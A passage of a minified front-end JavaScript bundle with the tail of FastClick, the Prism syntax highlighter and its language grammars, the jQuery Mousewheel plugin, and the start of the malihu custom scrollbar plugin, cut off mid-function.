return false;};FastClick.attach=function(layer,options){return new FastClick(layer,options);};if(typeof define==='function'&&typeof define.amd==='object'&&define.amd){define(function(){return FastClick;});}else if(typeof module!=='undefined'&&module.exports){module.exports=FastClick.attach;module.exports.FastClick=FastClick;}else{window.FastClick=FastClick;}}());var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=_self.Prism={util:{encode:function(e){return e instanceof n?new n(e.type,t.util.encode(e.content),e.alias):"Array"===t.util.type(e)?e.map(t.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var a={};for(var r in e)e.hasOwnProperty(r)&&(a[r]=t.util.clone(e[r]));return a;case"Array":return e.map&&e.map(function(e){return t.util.clone(e)})}return e}},languages:{extend:function(e,n){var a=t.util.clone(t.languages[e]);for(var r in n)a[r]=n[r];return a},insertBefore:function(e,n,a,r){r=r||t.languages;var i=r[e];if(2==arguments.length){a=arguments[1];for(var l in a)a.hasOwnProperty(l)&&(i[l]=a[l]);return i}var o={};for(var s in i)if(i.hasOwnProperty(s)){if(s==n)for(var l in a)a.hasOwnProperty(l)&&(o[l]=a[l]);o[s]=i[s]}return t.languages.DFS(t.languages,function(t,n){n===r[e]&&t!=e&&(this[t]=o)}),r[e]=o},DFS:function(e,n,a){for(var r in e)e.hasOwnProperty(r)&&(n.call(e,r,e[r],a||r),"Object"===t.util.type(e[r])?t.languages.DFS(e[r],n):"Array"===t.util.type(e[r])&&t.languages.DFS(e[r],n,r))}},plugins:{},highlightAll:function(e,n){for(var a,r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),i=0;a=r[i++];)t.highlightElement(a,e===!0,n)},highlightElement:function(a,r,i){for(var l,o,s=a;s&&!e.test(s.className);)s=s.parentNode;s&&(l=(s.className.match(e)||[,""])[1],o=t.languages[l]),a.className=a.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,s=a.parentNode,/pre/i.test(s.nodeName)&&(s.className=s.className.replace(e,"").replace(/\s+/g," ")+" language-"+l);var u=a.textContent,g={element:a,language:l,grammar:o,code:u};if(!u||!o)return t.hooks.run("complete",g),void 0;if(t.hooks.run("before-highlight",g),r&&_self.Worker){var c=new Worker(t.filename);c.onmessage=function(e){g.highlightedCode=n.stringify(JSON.parse(e.data),l),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(g.element),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},c.postMessage(JSON.stringify({language:g.language,code:g.code,immediateClose:!0}))}else g.highlightedCode=t.highlight(g.code,g.grammar,g.language),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(a),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},highlight:function(e,a,r){var i=t.tokenize(e,a);return n.stringify(t.util.encode(i),r)},tokenize:function(e,n){var a=t.Token,r=[e],i=n.rest;if(i){for(var l in i)n[l]=i[l];delete n.rest}e:for(var l in n)if(n.hasOwnProperty(l)&&n[l]){var o=n[l];o="Array"===t.util.type(o)?o:[o];for(var s=0;s<o.length;++s){var u=o[s],g=u.inside,c=!!u.lookbehind,f=0,h=u.alias;u=u.pattern||u;for(var p=0;p<r.length;p++){var d=r[p];if(r.length>e.length)break e;if(!(d instanceof a)){u.lastIndex=0;var m=u.exec(d);if(m){c&&(f=m[1].length);var y=m.index-1+f,m=m[0].slice(f),v=m.length,k=y+v,b=d.slice(0,y+1),w=d.slice(k+1),N=[p,1];b&&N.push(b);var O=new a(l,g?t.tokenize(m,g):m,h);N.push(O),w&&N.push(w),Array.prototype.splice.apply(r,N)}}}}}return r},hooks:{all:{},add:function(e,n){var a=t.hooks.all;a[e]=a[e]||[],a[e].push(n)},run:function(e,n){var a=t.hooks.all[e];if(a&&a.length)for(var r,i=0;r=a[i++];)r(n)}}},n=t.Token=function(e,t,n){this.type=e,this.content=t,this.alias=n};if(n.stringify=function(e,a,r){if("string"==typeof e)return e;if("Array"===t.util.type(e))return e.map(function(t){return n.stringify(t,a,e)}).join("");var i={type:e.type,content:n.stringify(e.content,a,r),tag:"span",classes:["token",e.type],attributes:{},language:a,parent:r};if("comment"==i.type&&(i.attributes.spellcheck="true"),e.alias){var l="Array"===t.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(i.classes,l)}t.hooks.run("wrap",i);var o="";for(var s in i.attributes)o+=(o?" ":"")+s+'="'+(i.attributes[s]||"")+'"';return"<"+i.tag+' class="'+i.classes.join(" ")+'" '+o+">"+i.content+"</"+i.tag+">"},!_self.document)return _self.addEventListener?(_self.addEventListener("message",function(e){var n=JSON.parse(e.data),a=n.language,r=n.code,i=n.immediateClose;_self.postMessage(JSON.stringify(t.util.encode(t.tokenize(r,t.languages[a])))),i&&_self.close()},!1),_self.Prism):_self.Prism;var a=document.getElementsByTagName("script");return a=a[a.length-1],a&&(t.filename=a.src,document.addEventListener&&!a.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)),_self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism);Prism.languages.markup={comment:/<!--[\w\W]*?-->/,prolog:/<\?[\w\W]+?\?>/,doctype:/<!DOCTYPE[\w\W]+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?[^\s>\/=.]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\\1|\\?(?!\1)[\w\W])*\1|[^\s'">=]+))?)*\s*\/?>/i,inside:{tag:{pattern:/^<\/?[^\s>\/]+/i,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/i,inside:{punctuation:/[=>"']/}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:/&#?[\da-z]{1,8};/i},Prism.hooks.add("wrap",function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))}),Prism.languages.xml=Prism.languages.markup,Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup;Prism.languages.css={comment:/\/\*[\w\W]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*\{))/i,inside:{rule:/@[\w-]+/}},url:/url\((?:(["'])(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,selector:/[^\{\}\s][^\{\};]*?(?=\s*\{)/,string:/("|')(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1/,property:/(\b|\B)[\w-]+(?=\s*:)/i,important:/\B!important\b/i,"function":/[-a-z0-9]+(?=\()/i,punctuation:/[(){};:]/},Prism.languages.css.atrule.inside.rest=Prism.util.clone(Prism.languages.css),Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/i,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css},alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').*?\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:/("|')(\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,"class-name":{pattern:/((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/i,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(true|false)\b/,"function":/[a-z0-9_]+(?=\()/i,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)\b/i,operator:/--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,punctuation:/[{}[\];(),.:]/};Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/,number:/\b-?(0x[\dA-Fa-f]+|0b[01]+|0o[0-7]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|Infinity)\b/,"function":/[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*(?=\()/i}),Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\\\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}}),Prism.languages.insertBefore("javascript","class-name",{"template-string":{pattern:/`(?:\\`|\\?[^`])*`/,inside:{interpolation:{pattern:/\$\{[^}]+\}/,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/i,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript},alias:"language-javascript"}}),Prism.languages.js=Prism.languages.javascript;Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|\/\/.*)/,lookbehind:!0},atrule:{pattern:/@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/,inside:{rule:/@[\w-]+/}},url:/(?:[-a-z]+-)*url(?=\()/i,selector:{pattern:/(?=\S)[^@;\{\}\(\)]?([^@;\{\}\(\)]|&|#\{\$[-_\w]+\})+(?=\s*\{(\}|\s|[^\}]+(:|\{)[^\}]+))/m,inside:{placeholder:/%[-_\w]+/}}}),Prism.languages.insertBefore("scss","atrule",{keyword:[/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i,{pattern:/( +)(?:from|through)(?= )/,lookbehind:!0}]}),Prism.languages.insertBefore("scss","property",{variable:/\$[-_\w]+|#\{\$[-_\w]+\}/}),Prism.languages.insertBefore("scss","function",{placeholder:{pattern:/%[-_\w]+/,alias:"selector"},statement:/\B!(?:default|optional)\b/i,"boolean":/\b(?:true|false)\b/,"null":/\bnull\b/,operator:{pattern:/(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,lookbehind:!0}}),Prism.languages.scss.atrule.inside.rest=Prism.util.clone(Prism.languages.scss);/* == jquery mousewheel plugin == Version: 3.1.12, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.0.7, License: MIT License (MIT) */
!function(e,t,a){!function(t){var o="function"==typeof define&&define.amd,n="https:"==a.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.12/jquery.mousewheel.min.js";o||e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E")),t()}(function(){var o,n="mCustomScrollbar",i="mCS",r=".mCustomScrollbar",l={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:!0},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},s=0,c={},d=t.attachEvent&&!t.addEventListener?1:0,u=!1,f=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(t){var t=e.extend(!0,{},l,t),a=m.call(this);if(t.live){var o=t.liveSelector||this.selector||r,n=e(o);if("off"===t.live)return void g(o);c[o]=setTimeout(function(){n.mCustomScrollbar(t),"once"===t.live&&n.length&&g(o)},500)}else g(o);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":v(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=x(t.scrollButtons.scrollType),p(t),e(a).each(function(){var a=e(this);if(!a.data(i)){a.data(i,{idx:++s,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:a.css("direction"),cbOffsets:null,trigger:null});var o=a.data(i),n=o.opt,r=a.data("mcs-axis"),l=a.data("mcs-scrollbar-position"),c=a.data("mcs-theme");r&&(n.axis=r),l&&(n.scrollbarPosition=l),c&&(n.theme=c,p(n)),_.call(this),e("#mCSB_"+o.idx+"_container img:not(."+f[2]+")").addClass(f[2]),h.update.call(null,a)}})},update:function(t,a){var o=t||m.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&Q(t),t.hasClass(f[3])&&t.removeClass(f[3]),t.hasClass(f[4])&&t.removeClass(f[4]),C.call(this),w.call(this),"y"===n.axis||n.advanced.autoExpandHorizontalScroll||r.css("width",S(r.children())),o.overflowed=k.call(this),R.call(this),n.autoDraggerLength&&y.call(this),B.call(this),O.call(this);var s=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==n.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?M.call(this):(G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(M.call(this),"y"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[1]&&G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==n.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?M.call(this):(G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(M.call(this),"x"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[0]&&G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),a&&o&&(2===a&&n.callbacks.onImageLoad&&"function"==typeof n.callbacks.onImageLoad?n.callbacks.onImageLoad.call(this):3===a&&n.callbacks.onSelectorChange&&"function"==typeof n.callbacks.onSelectorChange?n.callbacks.onSelectorChange.call(this):n.callbacks.onUpdate&&"function"==typeof n.callbacks.onUpdate&&n.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,a){if("undefined"!=typeof t&&null!=t){var o=m.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var n=o.data(i),r=n.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,a),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=n.scrollRatio.y,c[1]*=n.scrollRatio.x),s.dur=d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&n.overflowed[0]&&(s.dir="y",s.overwrite="all",G(o,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&n.overflowed[1]&&(s.dir="x",s.overwrite="none",G(o,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=m.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&Q(t)})},disable:function(t){var a=m.call(this);return e(a).each(function(){var a=e(this);if(a.data(i)){{a.data(i)}N.call(this,"remove"),I.call(this),t&&M.call(this),R.call(this,!0),a.addClass(f[3])}})},destroy:function(){var t=m.call(this);return e(t).each(function(){var a=e(this);if(a.data(i)){var o=a.data(i),r=o.opt,l=e("#mCSB_"+o.idx),s=e("#mCSB_"+o.idx+"_container"),c=e(".mCSB_"+o.idx+"_scrollbar");r.live&&g(r.liveSelector||e(t).selector),N.call(this,"remove"),I.call(this),M.call(this),a.removeData(i),$(this,"mcs"),c.remove(),s.find("img."+f[2]).removeClass(f[2]),l.replaceWith(s.contents()),a.removeClass(n+" _"+i+"_"+o.idx+" "+f[6]+" "+f[7]+" "+f[5]+" "+f[3]).addClass(f[4])}})}},m=function(){return"object"!=typeof e(this)||e(this).length<1?r:this},p=function(t){var a=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],o=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,a)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,o)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},g=function(e){c[e]&&(clearTimeout(c[e]),$(c,e))},v=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},x=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},_=function(){var t=e(this),a=t.data(i),o=a.opt,r=o.autoExpandScrollbar?" "+f[1]+"_expand":"",l=["<div id='mCSB_"+a.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+a.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===o.axis?"mCSB_vertical_horizontal":"x"===o.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===o.axis?l[0]+l[1]:"x"===o.axis?l[1]:l[0],d="yx"===o.axis?"<div id='mCSB_"+a.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",u=o.autoHideScrollbar?" "+f[6]:"",h="x"!==o.axis&&"rtl"===a.langDir?" "+f[7]:"";o.setWidth&&t.css("width",o.setWidth),o.setHeight&&t.css("height",o.setHeight),o.setLeft="y"!==o.axis&&"rtl"===a.langDir?"989999px":o.setLeft,t.addClass(n+" _"+i+"_"+a.idx+u+h).wrapInner("<div id='mCSB_"+a.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+s+"'><div id='mCSB_"+a.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir="+a.langDir+" /></div>");var m=e("#mCSB_"+a.idx),p=e("#mCSB_"+a.idx+"_container");"y"===o.axis||o.advanced.autoExpandHorizontalScroll||p.css("width",S(p.children())),"outside"===o.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(d)),b.call(this);var g=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},S=function(t){return Math.max.apply(Math,t.map(function(){return e(this).outerWidth(!0)}).get())},w=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),position:"relative"}).unwrap()},b=function(){var t=e(this),a=t.data(i),o=a.opt,n=e(".mCSB_"+a.idx+"_scrollbar:first"),r=at(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+f[13]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[14]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[15]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[16]+"' oncontextmenu='return false;' "+r+" />"],s=["x"===o.axis?l[2]:l[0],"x"===o.axis?l[3]:l[1],l[2],l[3]];o.scrollButtons.enable&&n.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},C=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=t.css("max-height")||"none",r=-1!==n.indexOf("%"),l=t.css("box-sizing");if("none"!==n){var s=r?t.parent().height()*parseInt(n)/100:parseInt(n);"border-box"===l&&(s-=t.innerHeight()-t.height()+(t.outerHeight()-t.innerHeight())),o.css("max-height",Math.round(s))}},y=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[o.height()/n.outerHeight(!1),o.width()/n.outerWidth(!1)],s=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],c=d&&s[1]<s[0]?s[0]:s[1],u=d&&s[3]<s[2]?s[2]:s[3];r[0].css({height:c,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":s[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},B=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[n.outerHeight(!1)-o.height(),n.outerWidth(!1)-o.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];a.scrollRatio={y:s[0],x:s[1]}},T=function(e,t,a){var o=a?f[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(f[0]+" "+o),n.toggleClass(f[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(f[0]),n.removeClass(f[1])):(e.addClass(f[0]),n.addClass(f[1])))},k=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=null==a.overflowed?n.height():n.outerHeight(!1),l=null==a.overflowed?n.width():n.outerWidth(!1);return[r>o.height(),l>o.width()]},M=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx),r=e("#mCSB_"+a.idx+"_container"),l=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];if(Q(t),("x"!==o.axis&&!a.overflowed[0]||"y"===o.axis&&a.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==o.axis&&!a.overflowed[1]||"x"===o.axis&&a.overflowed[1]){var s=dx=0;"rtl"===a.langDir&&(s=n.width()-r.outerWidth(!1),dx=Math.abs(s/a.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),A.call(a[0])):t()},100)}var a=e(this),o=a.data(i),n=o.opt;if(!o.bindEvents){if(D.call(this),n.contentTouchScroll&&L.call(this),W.call(this),n.mouseWheel.enable){var r;t()}z.call(this),U.call(this),n.advanced.autoScrollOnFocus&&H.call(this),n.scrollButtons.enable&&F.call(this),n.keyboard.enable&&q.call(this),o.bindEvents=!0}},I=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+l+" 